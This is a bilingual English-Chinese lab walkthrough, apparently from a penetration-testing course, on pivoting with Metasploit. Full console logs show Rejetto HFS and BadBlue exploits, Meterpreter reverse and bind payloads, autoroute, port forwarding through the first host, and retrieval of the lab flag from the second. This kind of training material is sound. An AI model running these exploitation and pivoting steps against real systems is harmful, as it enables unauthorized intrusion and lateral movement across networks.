Pivoting(旋转)
Pivoting(旋转)
Pivoting is a post exploitation technique that involves utilizing a compromised host to attack other systems on the compromised host’s private internal network.
After gaining access to one host, we can use the compromised host to exploit other hosts on the same internal network to which we could not access previously.
Meterpreter provides us with the ability to add a network route to the internal network’s subnet and consequently scan and exploit other systems on the network.
Pivoting 是一种后期利用技术,涉及利用受感染的主机攻击受感染主机的私有内部网络上的其他系统。
在获得对一台主机的访问权限后,我们可以使用受感染的主机来利用我们之前无法访问的同一内部网络中的其他主机。
Meterpreter 为我们提供了将网络路由添加到内部网络子网的能力,从而扫描和利用网络上的其他系统。
Pivoting Visualized(旋转可视化)

Demo: Pivoting(演示:旋转)
Kali: 10.10.5.2
Victim Machine 1 : 10.2.27.1
Victim Machine 2 : 10.2.27.187
1
2
ping 10.2.27.1
ping 10.2.27.187
1
2
3
4
5
6
7
8
service postgresql start && msfconsole -q
workspace -a pivoting
db_nmap -sV 10.2.27.1
search rejetto
use exploit/windows/http/rejetto_hfs_exec
show options
set RHOSTS 10.2.27.1
exploit
1
meterpreter > sysinfo
We now need to utilize our access on victim 1 to gain access to victim 2.
Victim 2 is part of the same subnet that victim 1 is on.
1
2
3
4
5
6
meterpreter > ipconfig
Interface 12
============
IPv4 Address : 10.2.27.1
IPv4 Netmask : 255.255.240.0
Then utilize Meterpreter to add a route.
-s: Specify the subnet that we want to establish a route to. The range of this network is limited to 20.
1
meterpreter > run autoroute -s 10.2.27.0/20
That means we can now access that subnet with MSF console. An the reason that is the case is because we utilize our Meterpreter session to add the route. That way, Meterpreter is very intelligent, and that means we can utilize other modules to scan the victim 2.
Put this session in the background.
List out the sessions here.
1
2
sessions
sessions -h
Rename it.
1
2
sessions -n victim-1 -i 1
sessions
Now that we have added our route, what we can do is utilize the port scan module to scan for open ports on the target system. Remember just because we’ve added the route doesn’t mean that we can utilize external tools like Nmap. What I mean by that is you can run Nmap within the MSF console. But the route will only be applicable to modules within the Metasploit Framework.
1
use auxiliary/scanner/portscan/tcp
And we then want to set up the RHOSTS option to victim 2, because we’ve added the route. That means we can now scan victim 2.
1
2
3
set RHOSTS 10.2.27.187
set PORTS 1-100
exploit
We’ve been able to identify that on victim 2 we have port 80 running.
Just to prove to you that this route that we’ve added doesn’t work externally, I can copy victim 2’s IP address and then utilize Firefox and open that up here. We still cannot access port 80 even though we’ve added the route. The route is only applicable to MSF console.
We can probably utilize an auxiliary module to scan or to obtain the banner or to identify the HTTP version. But that will not work.
And if we want to perform an Nmap scan, we’ll need to forward port 80 on victim 2 to a local port or a port on our local host, which is the Kali Linux instance. And the only way we can do that is we have to head over to sessions 1.
1
sessions 1
And we can perform the port forwarding.
-l: Specify the local port that we want to perform the port forwarding on. If we want to port forward the port 80 from victim 2 onto our local port, we can specify the port here. In this case, we’ll just run port 80 on victim 2 to port 1234 on the Kali Linux system here.
-p: Specify the port that we want to forward on victim 2, which is 80.
-r: Specify victim 2’s IP address.
1
meterpreter > portfwd add -l 1234 -p 80 -r 10.2.27.187
Because we cannot perform an Nmap scan on victim 2 directly we need to set up port forwarding. Port forwarding allows us to forward the remote port 80 to our local port 1234, which will consequently allow us to perform a service version enumeration.
Put this session in the background.
I’ll use the db_nmap command to perform the scan within MSF console.
-sS: Perform a SYN scan.
-sV: Perform a service version detection scan.
-p: on port 1234. Because we forwarded port 80 on victim 2 to our port 1234 on the Kali instance. So we specified port 1234 locally.
And then because we are performing the scan on the Kali system, we’ll say localhost because we are performing the scan on our IP address.
1
db_nmap -sS -sV -p 1234 localhost
It’s successfully scanned the forwarded port. On our Kali Linux IP on port 1234 it provides us with the service version here for the service that’s running on victim 2 on port 80. The only reason we performed port forwarding is so that we can identify what service is running on victim 2 on port 80.
You can also verify this that is the case by navigating to localhost.
1
127.0.0.1:1234
1
2
search badblue
use exploit/windows/http/badblue_passthru
We’ll need to change the payload to a bind_tcp Meterpreter payload. As a reverse connection will not be possible.
1
2
set payload windows/meterpreter/bind_tcp
show options
Set RHOSTS to victim 2’s IP.
1
set RHOSTS 10.2.27.187
We are targeting port 80, not the locally forward post because we have the route added within MSF console.
I’m going to set LPORT to a different port because we are currently have a session that’s established on port 4444.
1
2
3
set LPORT 4433
exploit
meterpreter > sysinfo
Put this in the background.
List out my sessions.
1
2
sessions -n victim-2 -i 2
sessions
Check out session 2.
1
2
sessions 2
meterpreter > sysinfo
Put that in the background.
1
2
sessions 1
meterpreter > sysinfo
That is how to perform pivoting as well as port forwarding.
And you can see how useful the auto-route functionality within Meterpreter is and how it can be used to utilize the various Metasploit modules to exploit systems that we cannot reach, but we can access through the compromised host that we compromised first, or rather victim 1 in this case.
参考:
Pivoting
Overview
A Kali GUI machine and two target machines running vulnerable applications are provided to you. However, all these machines might not be directly accessible from the Kali instance. The IP address of the target machine is provided in a text file named target placed on the Desktop of the Kali machine (/root/Desktop/target).
Your task is to fingerprint the application using the tools available on the Kali machine and then exploit both the machines using the appropriate Metasploit module.
Objective: Exploit the application and retrieve the flag!
Instructions:
- Your Kali machine has an interface with IP address 10.10.X.Y. Run “ip addr” to know the values of X and Y.
- The IP address of the target machine is mentioned in the file “/root/Desktop/target”
- Do not attack the gateway located at IP address 192.V.W.1 and 10.10.X.1
Solutions
The solution for this lab can be found in the following manual: https://assets.ine.com/labs/ad-manuals/walkthrough-2332.pdf
旋转
概述
为您提供了一台 Kali GUI 机器和两台运行易受攻击应用程序的目标机器。但是,可能无法从 Kali 实例直接访问所有这些机器。目标机器的 IP 地址在位于 Kali 机器桌面 (/root/Desktop/target) 上的名为 target 的文本文件中提供。
您的任务是使用 Kali 机器上可用的工具对应用程序进行指纹识别,然后使用适当的 Metasploit 模块利用两台机器。
目标:利用应用程序并取回标志!
说明:
- 你的 Kali 机器有一个 IP 地址为 10.10.XY 的接口 运行“ip addr”来知道 X 和 Y 的值。
- 目标机器的 IP 地址在文件“/root/Desktop/target”中提到
- 不要攻击位于IP地址192.VW1和10.10.X.1的网关
解决方案
本实验室的解决方案可在以下手册中找到:https://assets.ine.com/labs/ad-manuals/walkthrough-2332.pdf
复现视频内容
Kali Linux : 10.10.16.3
Victim Machine 1 : 10.0.28.68
Victim Machine 2 : 10.0.17.144
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@attackdefense:~# ping -c 4 10.0.28.68
PING 10.0.28.68 (10.0.28.68) 56(84) bytes of data.
64 bytes from 10.0.28.68: icmp_seq=1 ttl=125 time=3.92 ms
64 bytes from 10.0.28.68: icmp_seq=2 ttl=125 time=2.80 ms
64 bytes from 10.0.28.68: icmp_seq=3 ttl=125 time=2.91 ms
64 bytes from 10.0.28.68: icmp_seq=4 ttl=125 time=2.74 ms
--- 10.0.28.68 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3006ms
rtt min/avg/max/mdev = 2.742/3.094/3.920/0.480 ms
root@attackdefense:~# ping -c 4 10.0.17.144
PING 10.0.17.144 (10.0.17.144) 56(84) bytes of data.
--- 10.0.17.144 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3073ms
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
root@attackdefense:~# service postgresql start && msfconsole -q
Starting PostgreSQL 13 database server: main.
msf6 > workspace -a pivoting
[*] Added workspace: pivoting
[*] Workspace: pivoting
msf6 > db_nmap -sV 10.0.28.68
[*] Nmap: Starting Nmap 7.91 ( https://nmap.org ) at 2023-03-08 19:29 IST
[*] Nmap: Nmap scan report for 10.0.28.68
[*] Nmap: Host is up (0.0034s latency).
[*] Nmap: Not shown: 991 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 80/tcp open http HttpFileServer httpd 2.3
[*] Nmap: 135/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 139/tcp open netbios-ssn Microsoft Windows netbios-ssn
[*] Nmap: 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
[*] Nmap: 3389/tcp open ssl/ms-wbt-server?
[*] Nmap: 49152/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49153/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49154/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49155/tcp open msrpc Microsoft Windows RPC
[*] Nmap: Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 68.00 seconds
msf6 > search rejetto
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0
.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.0.28.68
RHOSTS => 10.0.28.68
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Using URL: http://0.0.0.0:8080/VYgTHk
[*] Local IP: http://10.10.16.3:8080/VYgTHk
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /VYgTHk
[*] Sending stage (175174 bytes) to 10.0.28.68
[!] Tried to delete %TEMP%\aUCZerMwHf.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.16.3:4444 -> 10.0.28.68:49220) at 2023-03-08 19:33:07 +0530
[*] Server stopped.
meterpreter >
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
meterpreter > sysinfo
Computer : WIN-OMCNBKR66MN
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 12
============
Name : AWS PV Network Device #0
Hardware MAC : 06:fc:b4:e1:04:42
MTU : 9001
IPv4 Address : 10.0.28.68
IPv4 Netmask : 255.255.240.0
IPv6 Address : fe80::5ca0:b12c:9e32:6789
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 14
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:a00:1c44
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
meterpreter > run autoroute -h
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Usage: run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*] run autoroute -s 10.1.1.0 -n 255.255.255.0 # Add a route to 10.10.10.1/255.255.255.0
[*] run autoroute -s 10.10.10.1 # Netmask defaults to 255.255.255.0
[*] run autoroute -s 10.10.10.1/24 # CIDR notation is also okay
[*] run autoroute -p # Print active routing table
[*] run autoroute -d -s 10.10.10.1 # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
meterpreter > run autoroute -s 10.0.28.0/20
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.28.0/255.255.240.0...
[+] Added route to 10.0.28.0/255.255.240.0 via 10.0.28.68
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.28.0 255.255.240.0 Session 1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/http/rejetto_hfs_exec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-OMCNBKR66MN\Administrator @ WIN-OMCNBKR66MN 10.10.16.3:4444 -> 10.0.28.68:49220 (10.0.28.68)
msf6 exploit(windows/http/rejetto_hfs_exec) > sessions -h
Usage: sessions [options] or sessions [id]
Active session manipulation and interaction.
OPTIONS:
-C <opt> Run a Meterpreter Command on the session given with -i, or all
-K Terminate all sessions
-S <opt> Row search filter.
-c <opt> Run a command on the session given with -i, or all
-d List all inactive sessions
-h Help banner
-i <opt> Interact with the supplied session ID
-k <opt> Terminate sessions by session ID and/or range
-l List all active sessions
-n <opt> Name or rename a session by ID
-q Quiet mode
-s <opt> Run a script or module on the session given with -i, or all
-t <opt> Set a response timeout (default: 15)
-u <opt> Upgrade a shell to a meterpreter session on many platforms
-v List all active sessions in verbose mode
-x Show extended information in the session table
Many options allow specifying session ranges using commas and dashes.
For example: sessions -s checkvm -i 1,3-5 or sessions -k 1-2,5,6
msf6 exploit(windows/http/rejetto_hfs_exec) > sessions -n victim-1 -i 1
[*] Session 1 named to victim-1
msf6 exploit(windows/http/rejetto_hfs_exec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 victim-1 meterpreter x86/windows WIN-OMCNBKR66MN\Administrator @ WIN-OMCNBKR66MN 10.10.16.3:4444 -> 10.0.28.68:49220 (10.0.28.68)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
msf6 exploit(windows/http/rejetto_hfs_exec) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 10.0.17.144
RHOSTS => 10.0.17.144
msf6 auxiliary(scanner/portscan/tcp) > set PORTS 1-100
PORTS => 1-100
msf6 auxiliary(scanner/portscan/tcp) > exploit
[+] 10.0.17.144: - 10.0.17.144:80 - TCP OPEN
[*] 10.0.17.144: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
msf6 auxiliary(scanner/portscan/tcp) > sessions 1
[*] Starting interaction with victim-1...
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L <opt> Forward: local host to listen on (optional). Reverse: local host to connect to.
-R Indicates a reverse port forward.
-h Help banner.
-i <opt> Index of the port forward entry to interact with (see the "list" command).
-l <opt> Forward: local port to listen on. Reverse: local port to connect to.
-p <opt> Forward: remote port to connect to. Reverse: remote port to listen on.
-r <opt> Forward: remote host to connect to.
meterpreter > portfwd add -l 1234 -p 80 -r 10.0.17.144
[*] Local TCP relay created: :1234 <-> 10.0.17.144:80
meterpreter >
Background session victim-1? [y/N]
1
http://127.0.0.1:1234/
1
2
3
4
5
root@attackdefense:~# netstat -antp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:1234 0.0.0.0:* LISTEN 527/ruby
tcp 0 0 10.10.16.3:4444 10.0.28.68:49220 ESTABLISHED 527/ruby
1
2
3
4
5
6
7
8
9
10
msf6 auxiliary(scanner/portscan/tcp) > db_nmap -sS -sV -p 1234 localhost
[*] Nmap: Starting Nmap 7.91 ( https://nmap.org ) at 2023-03-08 19:53 IST
[*] Nmap: Nmap scan report for localhost (127.0.0.1)
[*] Nmap: Host is up (0.000045s latency).
[*] Nmap: Other addresses for localhost (not scanned): ::1
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 1234/tcp open http BadBlue httpd 2.7
[*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 15.86 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
msf6 auxiliary(scanner/portscan/tcp) > search BadBlue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/badblue_ext_overflow 2003-04-20 great Yes BadBlue 2.5 EXT.dll Buffer Overflow
1 exploit/windows/http/badblue_passthru 2007-12-10 great No BadBlue 2.72b PassThru Buffer Overflow
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/badblue_passthru
msf6 auxiliary(scanner/portscan/tcp) > use exploit/windows/http/badblue_passthru
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/http/badblue_passthru) > show options
Module options (exploit/windows/http/badblue_passthru):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 BadBlue EE 2.7 Universal
msf6 exploit(windows/http/badblue_passthru) > set RHOSTS 10.0.17.144
RHOSTS => 10.0.17.144
msf6 exploit(windows/http/badblue_passthru) > set LPORT 4433
LPORT => 4433
msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.0.17.144:4433
[*] Sending stage (175174 bytes) to 10.0.17.144
[*] Meterpreter session 2 opened (10.0.28.68:49427 -> 10.0.17.144:4433) at 2023-03-08 19:56:33 +0530
meterpreter >
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
meterpreter >
Background session 2? [y/N]
msf6 exploit(windows/http/badblue_passthru) > sessions -n victim-2 -i 2
[*] Session 2 named to victim-2
msf6 exploit(windows/http/badblue_passthru) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 victim-1 meterpreter x86/windows WIN-OMCNBKR66MN\Administrator @ WIN-OMCNBKR66MN 10.10.16.3:4444 -> 10.0.28.68:49220 (10.0.28.68)
2 victim-2 meterpreter x86/windows ATTACKDEFENSE\Administrator @ ATTACKDEFENSE 10.0.28.68:49427 -> 10.0.17.144:4433 (10.0.17.144)
msf6 exploit(windows/http/badblue_passthru) > sessions 2
[*] Starting interaction with victim-2...
meterpreter > sysinfo
Computer : ATTACKDEFENSE
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > search -f flag.txt
Found 1 result...
c:\flag.txt (32 bytes)
meterpreter > cat c:\\flag.txt
c46d12f28d87ae0b92b05ebd9fb8e817
meterpreter >
Background session victim-2? [y/N]
msf6 exploit(windows/http/badblue_passthru) > sessions 1
[*] Starting interaction with victim-1...
meterpreter > sysinfo
Computer : WIN-OMCNBKR66MN
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows